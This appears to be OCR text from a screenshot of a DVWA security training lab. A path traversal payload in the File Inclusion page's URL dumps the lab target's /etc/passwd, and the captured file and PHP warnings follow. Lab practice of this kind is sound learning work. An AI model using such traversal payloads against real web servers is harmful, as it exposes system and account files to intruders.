 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: File Inclusion - Iceweasel
Damn Vulnerable We...
192.168.80.134/dvwa/vulnerabilities/fi/?page=../../../../../../etc/passwd
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var
/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false
distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:/bin/false
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 324
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 325
Warning: Cannot modify header information - headers already sent by (output started at /etc/passwd:12) in /var/www/dvwa/dvwa/includes/dvwaPage.inc.php on line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout